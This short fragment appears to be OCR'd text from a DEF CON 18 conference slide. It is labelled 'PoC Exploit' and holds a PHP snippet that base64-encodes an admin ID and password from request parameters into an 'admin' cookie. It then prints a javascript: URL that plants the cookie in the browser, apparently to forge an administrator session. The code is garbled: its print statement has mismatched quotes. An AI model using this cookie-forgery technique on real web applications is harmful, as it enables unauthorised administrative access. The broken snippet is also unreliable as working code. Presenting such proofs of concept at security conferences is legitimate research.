 Overview
• PoC Exploit:
<?php
$admin_cookie=base64_encode($_GET['aid'].":".$_GET['pwd']);
print("javascript:document.cookie='admin=".$admin_cookie.":").""'");
?>
DEFCON
18
TRACK 3
DEF
CON
e18hteen